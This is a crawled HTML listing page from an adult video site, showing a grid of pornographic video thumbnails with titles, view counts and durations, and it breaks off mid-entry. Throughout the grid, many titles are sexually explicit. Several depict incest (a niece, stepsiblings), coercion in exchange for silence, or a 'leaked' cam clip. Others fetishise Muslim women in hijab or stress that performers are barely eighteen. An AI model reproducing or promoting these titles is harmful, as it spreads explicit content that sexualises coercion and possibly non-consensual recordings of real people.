

--- FILE ---
content_type: text/html
request_url: https://4kmarathisexvideo.com/en/category/4915256/Pornstars/popular/1/
body_size: 14573
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Explore the hottest Marathi Pornstars Sex Videos on this popular porn site</title>
        <meta name="description" content="Enjoy a wide selection of free and premium Pornstars videos for pleasurable viewing!" />
        <link rel="alternate" hreflang="en" href="/en/category/4915256/Pornstars/popular/1/" />
 
        <link rel="canonical" href="https://4kmarathisexvideo.com/en/category/4915256/Pornstars/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=4915256;</script>
<script src="/js/5QVxBFDerz41Wj4wwLVJOH.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">4k<span>Marathi Sex</span>Video</a>
                
                <div class="menu-container">
                    <a class="active" href="/" title="HOME" target="_self"><i class="la la-home"></i></a>
                    <a href="https://livesexhookers.com/" title="LiveSexHookers"><i class="la la-play"></i></a>
                    <a href="https://pornsites.love/" title="Porn Sites"><i class="la la-tags"></i></a>
                    <span class="search-slide" title="SEARCH"><i class="la la-search"></i></span>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                
                
                <div class="title-sort">
                    
                    <h1>Pornstars @ 4k Marathi Sex Video</h1>
                    
                    <div class="sort">
                        <span><i class="la la-sort"></i></span>
                        <a href="/en/category/4915256/Pornstars/popular/1/" title="By: POPULAR" target="_self"><i class="la la-eye"></i></a>
                        <a href="/en/category/4915256/Pornstars/latest/1/" title="By: DATE" target="_self"><i class="la la-calendar-o"></i></a>
                    </div>
                    
                </div>
                
                
    
                <div class="thumbs-container">
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734749745179/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9dd47201b" src="/thumbs/179/2705852734749745179_0.jpg" alt="Newly married submissive Indian wife sucking like a pornstar" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>100</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:20</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Newly married submissive Indian wife sucking like a pornstar</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638257289314/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1067923862" src="/thumbs/314/3824942638257289314_0.jpg" alt="Indian Aunty Exposing Big Boobs First Time" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>7809</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:27</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Aunty Exposing Big Boobs First Time</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732534474473/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9593cc6e9" src="/thumbs/473/2705852732534474473_0.jpg" alt="Desi coupl home made" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>162682</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:16</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi coupl home made</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733207339023/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb98157e00f" src="/thumbs/23/2705852733207339023_0.jpg" alt="Beauty Peagent" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>83185</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Beauty Peagent</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4629455580491637503/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="403f215292a762ff" src="/thumbs/503/4629455580491637503_0.jpg" alt="18 Year Old Young Stepsis Licks Stepbrother's Butt And Gets Fucked Hard" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>280</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:47</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>18 Year Old Young Stepsis Licks Stepbrother's Butt And Gets Fucked Hard</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3448520210558104704/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2fdb9adc47123480" src="/thumbs/704/3448520210558104704_0.jpg" alt="Hijabi Muslim housewife of an old man gets fucked by another man" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>146</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:28</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Hijabi Muslim housewife of an old man gets fucked by another man</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1725132756107409862/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="17f0e719fe2c39c6" src="/thumbs/862/1725132756107409862_0.jpg" alt="slut blows me" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>190</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:59</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>slut blows me</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734652588095/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9d77ca03f" src="/thumbs/95/2705852734652588095_0.jpg" alt="Backyard solo with Indian pornstar Priya Rai" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>127</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:06</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Backyard solo with Indian pornstar Priya Rai</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15829418016135419131/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="dbad63d15ceb94fb" src="/thumbs/131/15829418016135419131_0.jpg" alt="I Caught My Friends Hot Muslim Hijab Step Mom Masturbating & She Sucked Me Off For My Silence" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>120</span></li>
                                    <li><i class="la la-clock-o"></i> <span>17:02</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>I Caught My Friends Hot Muslim Hijab Step Mom Masturbating & She Sucked Me Off For My Silence</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637520785385/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed103bac0fe9" src="/thumbs/385/3824942637520785385_0.jpg" alt="Indian women fucking Cam clip Leaked Viral XVideosApp.com" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2226</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:31</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian women fucking Cam clip Leaked Viral XVideosApp.com</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4213474802293602765/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3a7945023cc4f9cd" src="/thumbs/765/4213474802293602765_0.jpg" alt="Tamil Greatest Couple Part 2" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>135</span></li>
                                    <li><i class="la la-clock-o"></i> <span>19:16</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil Greatest Couple Part 2</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2149793911753886673/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1dd59a2c32634bd1" src="/thumbs/673/2149793911753886673_0.jpg" alt="Middle Eastern Curvy Sweet Makes Her Porn Debut" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>11</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:47</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Middle Eastern Curvy Sweet Makes Her Porn Debut</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14950269904190057/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="351d30f6ef7a69" src="/thumbs/57/14950269904190057_0.jpg" alt="18 Year Old Tamil Girl Sucks and Fucks with Gusto" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>11</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:42</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>18 Year Old Tamil Girl Sucks and Fucks with Gusto</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13630623165253173978/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bd29b38cf82042da" src="/thumbs/978/13630623165253173978_0.jpg" alt="Eating niece's ass" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>6</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:35</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Eating niece's ass</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7838405807182007755/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6cc79c8d4e714dcb" src="/thumbs/755/7838405807182007755_0.jpg" alt="Indian milf sex movie" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>6</span></li>
                                    <li><i class="la la-clock-o"></i> <span>9:14</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian milf sex movie</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4371818704651677313/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3cabd1f2f12bee81" src="/thumbs/313/4371818704651677313_0.jpg" alt="Don't leave now brother-in-law, brother-in-law has removed the sister-in-law's water" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>7</span></li>
                                    <li><i class="la la-clock-o"></i> <span>18:01</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Don't leave now brother-in-law, brother-in-law has removed the sister-in-law's water</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/798146066486689927/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="b13959e63d08087" src="/thumbs/927/798146066486689927_0.jpg" alt="The Encounter With The Perverted Stepbrother Included A Oral With Facial Cumshot And A Fuck With A Lot Of Moaning" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>135</span></li>
                                    <li><i class="la la-clock-o"></i> <span>11:26</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>The Encounter With The Perverted Stepbrother Included A Oral With Facial Cumshot And A Fuck With A Lot Of Moaning</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3240796736002794699/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2cf99f75feb124cb" src="/thumbs/699/3240796736002794699_0.jpg" alt="Devar Bhabhi Ki Chudai Viral Video! Indian Porn in clear Hindi voice..." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>4</span></li>
                                    <li><i class="la la-clock-o"></i> <span>9:17</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Devar Bhabhi Ki Chudai Viral Video! Indian Porn in clear Hindi voice...</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1182034028162802162/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="10676daf991161f2" src="/thumbs/162/1182034028162802162_0.jpg" alt="Cute Tamil HOUSEWIFE slut fucked rough by step brother" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>5</span></li>
                                    <li><i class="la la-clock-o"></i> <span>11:28</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Cute Tamil HOUSEWIFE slut fucked rough by step brother</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8434496698970805952/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="750d5a0f515c16c0" src="/thumbs/952/8434496698970805952_0.jpg" alt="Sitting Hidden on 's Lap" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>5</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:03</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Sitting Hidden on 's Lap</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5684802473990011572/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4ee479bb106fbab4" src="/thumbs/572/5684802473990011572_0.jpg" alt="Muslim stepsister in hijab sucks dick, fucks and swallows cum of stepbrother" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>6</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:29</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Muslim stepsister in hijab sucks dick, fucks and swallows cum of stepbrother</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482544806338276/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251117a1ee4" src="/thumbs/276/1426482544806338276_0.jpg" alt="Kate England and India Summer shared boyfriend on the couch" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>137</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:40</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Kate England and India Summer shared boyfriend on the couch</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4596026102114852015/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3fc85d639afa9caf" src="/thumbs/15/4596026102114852015_0.jpg" alt="Sarah Rosa │ Double Penetration" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>4</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:21</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Sarah Rosa │ Double Penetration</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1307596075848353569/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="122583b3faa2c721" src="/thumbs/569/1307596075848353569_0.jpg" alt="Big boobs Police woman caught Panty thief and fucked him hard" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>6</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:49</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Big boobs Police woman caught Panty thief and fucked him hard</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7578677757791985054/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="692cdf4464585d9e" src="/thumbs/54/7578677757791985054_0.jpg" alt="I teach my neighbor give the ass" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:08</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>I teach my neighbor give the ass</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7327934981648156036/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="65b20e0a6e4c0584" src="/thumbs/36/7327934981648156036_0.jpg" alt="Ebony Skin Desi Pornstar Beauty Lily Fuck Herself With Toy" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>6</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:33</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Ebony Skin Desi Pornstar Beauty Lily Fuck Herself With Toy</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5529311572533827225/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4cbc0f946555d699" src="/thumbs/225/5529311572533827225_0.jpg" alt="But I'm Muslim! Indian Girl Gets Creampied Doggystyle" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>7</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:35</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>But I'm Muslim! Indian Girl Gets Creampied Doggystyle</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/11355588205546743352/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="9d97274ef73aa638" src="/thumbs/352/11355588205546743352_0.jpg" alt="Indian bhabhi fucked hard in doggy style and getting cum on face" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>54</span></li>
                                    <li><i class="la la-clock-o"></i> <span>9:03</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian bhabhi fucked hard in doggy style and getting cum on face</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3591812130693766605/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="31d8ae1a45f0ddcd" src="/thumbs/605/3591812130693766605_0.jpg" alt="Best Desi sex film collection" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>173</span></li>
                                    <li><i class="la la-clock-o"></i> <span>11:54</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Best Desi sex film collection</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638607697441/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed107c750621" src="/thumbs/441/3824942638607697441_0.jpg" alt="Tamil Sex Videos Sexy Lily Dirty Chat In Tamil With Fans" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>254</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:08</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil Sex Videos Sexy Lily Dirty Chat In Tamil With Fans</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/722451817998638349/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a06aa19cb24dd0d" src="/thumbs/349/722451817998638349_0.jpg" alt="I CHEATED ON MY BF WITH A HUGE BROWN DICK" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>3</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:12</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>I CHEATED ON MY BF WITH A HUGE BROWN DICK</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15649152052669289048/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d92cf4e10f6d9258" src="/thumbs/48/15649152052669289048_0.jpg" alt="Desi WIFE Priya Rai Gets Rubbed Till She Squirts Before a Hard Pounding" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>821</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:02</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi WIFE Priya Rai Gets Rubbed Till She Squirts Before a Hard Pounding</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/527750030089229954/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="752f1db31ab9682" src="/thumbs/954/527750030089229954_0.jpg" alt="Miya Rai" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>75</span></li>
                                    <li><i class="la la-clock-o"></i> <span>21:06</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Miya Rai</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15651929767969269468/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d936d3324d2ba6dc" src="/thumbs/468/15651929767969269468_0.jpg" alt="India Summer is a sexy Milf that has a gorgeous body." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>51</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>India Summer is a sexy Milf that has a gorgeous body.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3442991767452001507/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2fc7f6c54f9224e3" src="/thumbs/507/3442991767452001507_0.jpg" alt="Bangla aunty nude bath with neighbour uncle hindi audio" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>17</span></li>
                                    <li><i class="la la-clock-o"></i> <span>11:28</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Bangla aunty nude bath with neighbour uncle hindi audio</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1299449504683162929/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1208927092327d31" src="/thumbs/929/1299449504683162929_0.jpg" alt="Inidian girl cute sex with hindi talk" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>34</span></li>
                                    <li><i class="la la-clock-o"></i> <span>9:22</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Inidian girl cute sex with hindi talk</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17978229370796316884/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f97f805c28cf18d4" src="/thumbs/884/17978229370796316884_0.jpg" alt="Beautiful lesbian fun in pantyhose" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:16</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Beautiful lesbian fun in pantyhose</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958837499430930/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33ed6320812" src="/thumbs/930/13554958837499430930_0.jpg" alt="WANKZ- Priya Rai Masturbates With Dildo" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>11</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:03</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>WANKZ- Priya Rai Masturbates With Dildo</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12304670875213079723/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="aac2f8f7d32ba4ab" src="/thumbs/723/12304670875213079723_0.jpg" alt="Tamil pornstar Priya takes on the Sybian!" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>38</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:18</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil pornstar Priya takes on the Sybian!</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10418992530049335099/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="9097b280ff09ff3b" src="/thumbs/99/10418992530049335099_0.jpg" alt="at the company party, I fucked up the face of the safadinha boss" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>3</span></li>
                                    <li><i class="la la-clock-o"></i> <span>11:03</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>at the company party, I fucked up the face of the safadinha boss</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6729153220316967258/" class="trd">
                                <div class="pic rectangle-ratio">
